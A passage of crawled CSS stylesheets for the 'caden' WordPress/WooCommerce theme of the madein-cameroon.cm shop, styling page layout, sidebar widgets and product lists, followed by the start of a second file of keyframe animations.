  color: #0C6E4B;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 24px;
  font-weight: 400;
}
.contact-fom-info {
  float: left;
  width: 100%;
}
.main-container {
  float: left;
  margin: 0;
  padding: 0;
  position: relative;
  width: 100%;
}
.main-container .title-breadcrumb {
  background: #fff;
  margin: 0 0 30px;
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 15px;
}
.main-container .title-breadcrumb .title-breadcrumb-inner:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .title-breadcrumb .entry-header .entry-title {
  line-height: 1;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb,
.main-container .title-breadcrumb .breadcrumbs {
  color: #0C6E4B;
  font-size: 1em;
  font-weight: 400;
  letter-spacing: .05em;
  line-height: 50px;
  margin: 0;
  text-transform: capitalize;
  display: none;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb a,
.main-container .title-breadcrumb .breadcrumbs a {
  color: #333333;
  display: inline-block;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb a:hover,
.main-container .title-breadcrumb .breadcrumbs a:hover {
  color: #0C6E4B;
}
.main-container .title-breadcrumb .separator {
  color: #333333;
  margin: 0 10px;
  display: inline-block;
  vertical-align: middle;
}
.main-container .title-breadcrumb .separator i {
  font-size: 1em;
}
.main-container .title-breadcrumb .entry-header {
  display: block;
}
.main-container .search-title {
  border-bottom: 1px solid #afafaf;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 25px;
  overflow: hidden;
  padding: 0 0 5px;
  width: 100%;
}
.main-container .entry-header.project {
  margin-top: 40px;
}
.main-container .entry-header .entry-title {
  letter-spacing: .05em;
  margin: 0;
  text-transform: uppercase;
}
.main-container.front-page .page-content {
  padding: 0;
}
.main-container .page-content {
  float: left;
  padding: 0 0 40px 0;
  width: 100%;
}
.main-container .page-content .shop_content {
  float: left;
  width: 100%;
}
.main-container .page-content .shop_content .title-breadcrumb {
  padding: 0;
  border: 0;
}
.main-container .page-content .page {
  float: left;
  width: 100%;
}
.main-container .page-content label {
  display: inline-block;
  font-weight: normal;
  margin: 0;
}
.main-container .page-content input.input-text,
.main-container .page-content input[type='text'] {
  border: 1px solid #e5e5e5;
  border-radius: 0;
  height: 42px;
  max-width: 100%;
  padding: 0 0 0 10px;
}
.main-container .page-content textarea {
  border: 1px solid #e5e5e5;
  border-radius: 0;
  max-width: 100%;
  padding: 10px;
  min-height: 100px;
}
.main-container .page-content .button,
.main-container .page-content .button.alt,
.main-container .page-content #submit {
  background: #a0a0a0;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-size: 1.07em;
  font-weight: 400;
  height: 47px;
  line-height: 47px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: capitalize;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
}
.main-container .page-content .button:hover,
.main-container .page-content .button.alt:hover,
.main-container .page-content #submit:hover {
  background: #0C6E4B;
  color: #fff;
}
.main-container .page-content .button.disabled,
.main-container .page-content .button:disabled,
.main-container .page-content .button[disabled],
.main-container .page-content .button.alt.disabled,
.main-container .page-content .button.alt:disabled,
.main-container .page-content .button.alt[disabled],
.main-container .page-content #submit.disabled,
.main-container .page-content #submit:disabled,
.main-container .page-content #submit[disabled] {
  padding: 0 25px !important;
}
.main-container .page-content .button.disabled:hover,
.main-container .page-content .button:disabled:hover,
.main-container .page-content .button[disabled]:hover,
.main-container .page-content .button.alt.disabled:hover,
.main-container .page-content .button.alt:disabled:hover,
.main-container .page-content .button.alt[disabled]:hover,
.main-container .page-content #submit.disabled:hover,
.main-container .page-content #submit:disabled:hover,
.main-container .page-content #submit[disabled]:hover {
  color: #ffb813 !important;
}
.main-container .page-content .button.alt,
.main-container .page-content .button.alt.alt,
.main-container .page-content #submit.alt {
  margin-left: 10px;
}
.main-container .page-content .form-row {
  margin: 0 0 10px;
  padding: 0;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section {
  margin: 0 0 10px;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header {
  background: #f2f0ec;
  border: 1px solid #e7e4dd;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  line-height: 1.5;
  margin: 0;
  padding: 0;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header a {
  color: #2d2d2d;
  padding: 15px 10px 15px 25px;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header .ui-accordion-header-icon {
  margin-top: -8px;
  top: 50%;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active {
  border-bottom: none;
  border-color: #0C6E4B;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active a {
  color: #0C6E4B;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-content {
  border-bottom: 1px solid #0C6E4B;
  border-left: 1px solid #0C6E4B;
  border-right: 1px solid #0C6E4B;
  border-top: 1px solid #e7e4dd;
  padding: 20px 25px;
}
#secondary {
  margin-bottom: 30px;
}
#secondary .input_text,
#secondary input[type='text'] {
  border: 1px solid #e7e4dd;
  height: 34px;
  padding: 0 0 0 10px;
  width: 100%;
}
#secondary select {
  max-width: 100%;
  width: 100%;
  height: 40px;
  padding: 5px 10px;
}
#secondary ul,
#secondary ol {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary ul.sub-menu,
#secondary ol.sub-menu {
  padding-left: 10px;
}
#secondary ul.menu > li,
#secondary ol.menu > li {
  margin-bottom: 20px;
}
#secondary ul .children,
#secondary ol .children {
  padding: 8px 0 8px 18px;
}
#secondary ul li,
#secondary ol li {
  float: left;
  list-style: none;
  width: 100%;
}
#secondary ul li > a,
#secondary ol li > a {
  color: #4c4c4c;
  font-weight: normal;
}
#secondary ul li > a:hover,
#secondary ol li > a:hover {
  color: #ffb813;
}
#secondary ul li.chosen,
#secondary ol li.chosen {
  width: 100%;
}
#secondary ul li.chosen a,
#secondary ol li.chosen a {
  background: #0C6E4B;
  border: none;
  border-radius: 3px;
  color: #fff;
  padding: 5px 10px;
}
#secondary ul li.chosen a:before,
#secondary ol li.chosen a:before {
  background: none;
  color: #fff;
  content: '\f00d';
  font-family: FontAwesome;
  margin-right: 8px;
  top: -2px;
}
#secondary ul li.chosen a:hover,
#secondary ol li.chosen a:hover {
  background: #808080;
}
#secondary ul li.menu-item-has-children > a,
#secondary ol li.menu-item-has-children > a {
  display: block;
  margin-bottom: 12px;
}
#secondary a {
  color: #808080;
}
#secondary a:hover {
  color: #ffb813;
}
#secondary .tagcloud a {
  border: 1px solid #e7e4dd;
  border-radius: 3px;
  color: #555;
  display: inline-block;
  font-size: 13px !important;
  margin: 0 2px 6px 0;
  padding: 0 18px;
  line-height: 30px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
#secondary .tagcloud a:hover {
  border-color: #0C6E4B;
  color: #0C6E4B;
}
#secondary .widget {
  float: left;
  margin: 0 0 30px 0;
  width: 100%;
  background: #fff;
}
#secondary .widget:last-child {
  margin: 0;
}
#secondary .widget .widget-title {
  border-bottom: 1px solid #e7e4dd;
  font-weight: 400;
  letter-spacing: .05em;
  line-height: 1;
  padding: 0 0 15px;
  margin: 0 0 20px;
  text-transform: capitalize;
}
#secondary .widget .widget_content {
  float: left;
  width: 100%;
}
#secondary .widget iframe {
  max-width: 100%;
}
#secondary .widget .cadentabs {
  display: block;
}
#secondary .widget .cadentabs li {
  color: #4c4c4c;
  cursor: pointer;
  float: left;
  font-size: 15px;
  font-weight: normal;
  list-style: none;
  margin: 0;
  padding: 0 0 15px 0;
  text-transform: uppercase;
}
#secondary .widget .cadentabs li.active {
  color: #ffb813;
  cursor: default;
}
#secondary .widget .cadentabs li:hover {
  color: #ffb813;
}
#secondary .widget .su-accordion .su-spoiler {
  border-bottom: 1px solid #e7e4dd;
}
#secondary .widget .su-accordion .su-spoiler:hover .su-spoiler-icon {
  background: #0C6E4B;
}
#secondary .widget .su-accordion .su-spoiler:hover .su-spoiler-title {
  color: #0C6E4B;
}
#secondary .widget .su-accordion .su-spoiler.su-spoiler-closed .su-spoiler-content {
  padding: 0;
}
#secondary .widget .su-accordion .su-spoiler-title {
  font-weight: normal;
}
#secondary .widget .su-accordion .su-spoiler-icon {
  background: #808080;
  color: #fff;
  font-size: 10px;
  line-height: 20px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
#secondary .widget .su-accordion .su-spoiler-content {
  padding: 15px 0;
}
#secondary .widget .su-vimeo {
  margin: 0;
}
#secondary .widget.widget_product_categories ul li {
  margin: 0;
  overflow: hidden;
  position: relative;
  line-height: 30px;
}
#secondary .widget.widget_product_categories ul li:not(:last-child) {
  margin-bottom: 7px;
}
#secondary .widget.widget_product_categories ul li > a:hover {
  color: #0C6E4B;
}
#secondary .widget.widget_product_categories ul li a {
  color: #333333;
  display: inline-block;
  font-size: 1em;
  text-transform: capitalize;
}
#secondary .widget.widget_product_categories ul li a:before {
  content: "\f1db";
  font-family: 'FontAwesome';
  display: inline-block;
  vertical-align: middle;
  font-size: 8px;
  margin-right: 10px;
}
#secondary .widget.widget_product_categories ul li .count {
  float: right;
  color: #9b9b9b;
}
#secondary .widget.widget_product_categories ul li.current-cat > a {
  color: #0C6E4B;
}
#secondary .widget.widget_layered_nav ul li {
  margin: 0;
  overflow: hidden;
  position: relative;
  line-height: 30px;
}
#secondary .widget.widget_layered_nav ul li:not(:last-child) {
  margin-bottom: 7px;
}
#secondary .widget.widget_layered_nav ul li a {
  color: #333333;
  display: inline-block;
  text-transform: capitalize;
  font-size: 1em;
}
#secondary .widget.widget_layered_nav ul li a:before {
  content: "\f1db";
  font-family: 'FontAwesome';
  display: inline-block;
  vertical-align: middle;
  font-size: 8px;
  margin-right: 10px;
}
#secondary .widget.widget_layered_nav ul li a:hover {
  color: #0C6E4B;
}
#secondary .widget.widget_layered_nav ul li .count {
  float: right;
  color: #9b9b9b;
}
#secondary .widget.widget_layered_nav ul li.current-cat a {
  color: #0C6E4B;
}
#secondary .widget.widget_price_filter form {
  margin-top: 30px;
}
#secondary .widget.widget_price_filter .price_slider_wrapper {
  float: left;
  padding: 0;
  width: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider {
  background: #e5e5e5;
  border-radius: 10px;
  border-radius: 0;
  box-shadow: none;
  cursor: pointer;
  height: 6px;
  margin: 0 0 25px;
  width: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range {
  background: #0C6E4B;
  border: none;
  box-shadow: none;
  height: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle {
  background: #0C6E4B;
  border: 5px solid #fff;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  content: '';
  display: block;
  height: 17px;
  margin: 0;
  text-align: center;
  top: 50%;
  width: 17px;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  transform: translate(0,-50%);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle:last-child {
  -webkit-transform: translate(-100%,-50%);
  -moz-transform: translate(-100%,-50%);
  transform: translate(-100%,-50%);
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle:hover {
  background: #0C6E4B;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount {
  float: left;
  width: 100%;
  position: relative;
  padding-top: 35px;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  line-height: 25px;
  float: left;
  position: absolute;
  top: 0;
  left: 0;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span {
  color: #333333;
  display: inline-block;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span:first-child {
  margin-left: 5px;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
  font-size: 1em;
  font-weight: 400;
  height: 30px;
  line-height: 28px;
  margin: 0;
  outline: none;
  padding: 0 15px;
}
#secondary .widget.widget_media_image {
  border: 0;
  padding: 0;
}
#secondary .widget.widget_rss ul li {
  margin: 0 0 25px;
}
#secondary .widget.widget_rss ul li .rsswidget {
  color: #333333;
  display: block;
  font-size: 17px;
  margin-bottom: 8px;
}
#secondary .widget.widget_rss ul li .rsswidget:hover {
  color: #ffb813;
}
#secondary .widget.widget_rss ul li .rss-date {
  color: #808080;
  display: block;
}
#secondary .widget.widget_rss ul li .rss-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_rss ul li .rssSummary {
  display: block;
  margin: 10px 0;
}
#secondary .widget.widget_rss ul li cite {
  display: block;
  font-size: 13px;
  text-transform: uppercase;
}
#secondary .widget.widget_rss ul li cite:before {
  content: '\f007';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_search .widget-title {
  margin-bottom: 0;
}
#secondary .widget.widget_search .form-input {
  background: #fff;
  border: 1px solid #e7e4dd;
  color: #808080;
  float: left;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  position: relative;
  width: 100%;
}
#secondary .widget.widget_search .form-input .input_text {
  border: none;
  height: 34px;
  padding: 0 40px 0 15px;
  width: 100%;
}
#secondary .widget.widget_search .form-input .input_text:focus {
  outline: none;
}
#secondary .widget.widget_search .form-input .button {
  background: none;
  border: none;
  color: #808080;
  height: 34px;
  outline: none;
  padding: 0 10px;
  position: absolute;
  right: 0;
  top: 0;
}
#secondary .widget.widget_search .form-input .button i {
  display: block;
}
#secondary .widget.widget_search .form-input .button:hover {
  color: #0C6E4B;
}
#secondary .widget.widget_products ul li {
  margin: 0 0 25px;
}
#secondary .widget.widget_products .product-image {
  float: left;
  width: 25%;
}
#secondary .widget.widget_products .product-image a {
  display: block;
}
#secondary .widget.widget_products .product-image a img {
  margin: 0;
  width: 100%;
}
#secondary .widget.widget_products .product-info {
  float: left;
  padding-left: 10px;
  text-align: left;
  width: 75%;
}
#secondary .widget.widget_products .product-info .special-price {
  color: #0C6E4B;
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
#secondary .widget.widget_products .product-info .old-price {
  color: #808080;
  font-size: 16px;
  font-weight: 500;
  text-decoration: line-through;
}
#secondary .widget.yith-woocompare-widget .widget_content {
  background: none;
  padding: 0;
}
#secondary .widget.yith-woocompare-widget ul.products-list {
  margin: 0 0 20px;
}
#secondary .widget.yith-woocompare-widget ul.products-list li {
  padding-left: 0;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a {
  font-size: 1em;
  text-transform: none;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a:before {
  display: none;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove {
  background: none;
  border-radius: 0;
  color: #808080 !important;
  display: block;
  float: right;
  font-size: 14px;
  margin: 0;
  overflow: hidden;
  padding: 3px;
  position: relative;
  text-align: center;
  text-indent: 9999px;
  top: -1px;
  width: 18px;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove:after {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  height: 100%;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 3px;
  width: 100%;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove:hover {
  color: #0C6E4B !important;
}
#secondary .widget.yith-woocompare-widget .clear-all {
  float: left;
  line-height: 35px;
}
#secondary .widget.yith-woocompare-widget a.button {
  background: #1a1a1a;
  border: 0;
  color: #fff;
  float: right;
  font-weight: bold;
  height: 35px;
  line-height: 35px;
}
#secondary .widget.yith-woocompare-widget a.button:hover {
  background: #0C6E4B;
}
#secondary .widget.widget_top_rated_products .product_list_widget li {
  align-items: center;
  width: auto;
  padding: 10px 0;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-image {
  float: left;
  width: 30%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-image img {
  width: 100%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info {
  float: left;
  padding-left: 20px;
  width: 70%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info a {
  color: #333333;
  margin-bottom: 10px;
  text-transform: capitalize;
  font-weight: 400;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info a:hover {
  color: #0C6E4B;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating {
  display: none;
  float: left;
  margin-bottom: 6px;
  width: 100%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating:before {
  font-size: 10px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating span:before {
  color: #FF9900;
  font-size: 10px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .special-price {
  color: #009e90;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 700;
  font-size: 1.285em;
  margin-right: 8px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .old-price {
  color: #009e90;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 700;
  color: #999;
  text-decoration: line-through;
  font-size: 1.285em;
}
#secondary .widget .shop-products {
  margin: 0;
}
#secondary .widget .shop-products .item-col {
  margin: 0 0 30px;
  padding: 0;
}
#secondary .widget .shop-products .item-col.first {
  clear: none;
}
#secondary .widget .shop-products .item-col .onsale {
  display: none;
}
#secondary .widget .shop-products .item-col .list-col4 {
  float: left;
  width: 30%;
}
#secondary .widget .shop-products .item-col .list-col8 {
  float: left;
  padding-left: 18px;
  width: 70%;
}
#secondary .widget .shop-products .item-col .list-col8 .listview {
  display: block;
  text-align: left;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .ratings,
#secondary .widget .shop-products .item-col .list-col8 .listview .product-name,
#secondary .widget .shop-products .item-col .list-col8 .listview .product-desc,
#secondary .widget .shop-products .item-col .list-col8 .listview .actions {
  display: none;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .price-box {
  border: none;
  color: #0C6E4B;
  font-size: 12px;
  margin: 0;
  padding: 0;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .price-box .old-price .amount {
  background: #333333;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-size: 10px;
  height: 17px;
  line-height: 17px;
  padding: 0 6px;
}
#secondary .widget .shop-products .item-col .product-wrapper .product-image .price-rate,
#secondary .widget .shop-products .item-col .product-wrapper .product-image .actions {
  display: none;
}
#secondary .widget .shop-products .item-col .product-wrapper .product-image a .shadow {
  display: none;
}
#secondary .widget .shop-products .item-col .product-wrapper h2.product-name {
  margin: 10px 0 15px;
  text-align: left;
  text-transform: none;
}
#secondary .widget.blog-tabs {
  border-bottom: 1px solid #e7e4dd;
  margin-bottom: 20px;
}
#secondary .widget.widget_caden_widgets {
  display: none;
}
#secondary .widget.widget_caden_widgets.active {
  display: block;
}
#secondary .widget.widget_caden_widgets .widget-title {
  display: none;
}
#secondary .widget.widget_caden_widgets .widget_content {
  padding: 0 18px 5px;
}
#secondary .widget.widget_caden_widgets ul li {
  line-height: 1.35;
  margin: 20px 0 0;
}
#secondary .widget.widget_caden_widgets ul li:first-child {
  border: none;
  margin: 0;
  padding: 0;
}
#secondary .widget.widget_caden_widgets ul li a:before {
  display: none;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-thumb {
  float: left;
  margin-right: 10px;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-thumb a {
  border: 2px solid transparent;
  display: inline-block;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-thumb a:hover {
  border: 2px solid #0C6E4B;
  padding-left: 0;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-info {
  margin-left: 65px;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-info .post-title {
  font-size: 15px;
  font-weight: normal;
  margin: 0 0 5px;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-info .post-title a {
  color: #4c4c4c;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-info .post-title a:hover {
  color: #ffb813;
  padding-left: 0;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-info .post-date {
  color: #808080;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-info p {
  color: #4c4c4c;
  margin: 5px 0;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-info > a {
  color: #808080;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 11px;
}
#secondary .widget.widget_caden_widgets ul li .post-wrapper .post-info > a:hover {
  color: #ffb813;
  padding-left: 0;
}
#secondary .widget.widget_recent_entries ul li a {
  display: inline-block;
}
#secondary .widget.widget_recent_entries ul li .post-date {
  color: #808080;
  float: left;
  font-size: 12px;
  line-height: 12px;
  width: 100%;
}
#secondary .widget.widget_recent_entries ul li .post-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_recent_comments ul li {
  color: #4c4c4c;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link {
  color: #0c6e4b;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link:before {
  content: '\f007';
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a {
  color: #0c6e4b;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a:hover {
  color: #ffb813;
  text-decoration: none;
}
#secondary .widget.widget_recent_comments ul li > a {
  color: #0c6e4b;
}
#secondary .widget.widget_recent_comments ul li > a:hover {
  color: #ffb813;
}
#secondary .widget.widget_calendar table#wp-calendar {
  width: 100%;
}
#secondary .widget.widget_calendar table#wp-calendar caption {
  font-weight: bold;
  margin: 0 0 10px;
}
#secondary .widget.widget_calendar table#wp-calendar th,
#secondary .widget.widget_calendar table#wp-calendar td {
  padding: 5px;
  text-align: center;
}
#secondary .widget.widget_ws_fb_like_box .fb_iframe_widget {
  max-width: 100%;
  padding: 0;
}
#secondary .widget.widget_ws_fb_like_box .fb_iframe_widget span {
  max-width: 100%;
}
#secondary.sidebar-shop .widget .widget-title {
  font-size: 1.285em;
}
#secondary.sidebar-shop .widget .title-sidebar-shop {
  background: #0C6E4B;
  border-radius: 25px;
  padding: 10px 20px;
  margin-bottom: 10px;
}
#secondary.sidebar-shop .widget .title-sidebar-shop h3 {
  font-size: 1.285em;
  margin: 0;
  text-transform: uppercase;
  color: #fff;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: 32px;
}
#secondary.sidebar-shop .widget .title-sidebar-shop h3:after {
  content: "\e604";
  font-family: 'simple-line-icons';
  float: right;
  display: inline-block;
  font-size: 1.11em;
}
#secondary.sidebar-shop .widget.widget_text {
  border: 0;
  margin: 0;
  padding: 0;
}
#secondary .sidebar-border {
  float: left;
  width: 100%;
}
#secondary .sidebar-border .widget.widget_text:nth-last-child(-n+2) {
  border: none;
  margin-top: 0;
  overflow: hidden;
  padding: 0;
}
#secondary .sidebar-border .widget.widget_text:nth-last-child(-n+2):before {
  display: none;
}
#back-top {
  background: url('../images/back-top.png') no-repeat center center #0C6E4B;
  border: 2px solid #ddd;
  border-radius: 100%;
  bottom: -38px;
  cursor: pointer;
  height: 50px;
  opacity: 0;
  position: fixed;
  right: 12px;
  -webkit-transition: all .6s ease;
  transition: all .3s ease 0s;
  transition: all .6s ease;
  visibility: hidden;
  width: 50px;
  z-index: 9999;
}
#back-top.show {
  bottom: 100px;
  opacity: 1;
  visibility: visible;
}
#back-top:hover {
  border-color: #0C6E4B;
}
.gm-style img {
  max-width: none;
}
.gm-style label {
  display: inline;
  width: auto;
}
.gm-style-iw,
.gm-style-iw > div {
  width: auto !important;
}
.popupshadow {
  background: #000;
  display: none;
  height: 100%;
  left: 0;
  opacity: .5;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
}
#_atssh {
  display: none;
}
#yith-wcwl-popup-message {
  display: none;
}
.woocommerce table.my_account_orders th,
.woocommerce table.my_account_orders td {
  border-bottom: none;
}


--- FILE ---
content_type: text/css
request_url: https://madein-cameroon.cm/wp-content/themes/caden/css/layouts1.css?ver=1.0.0
body_size: 5719
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
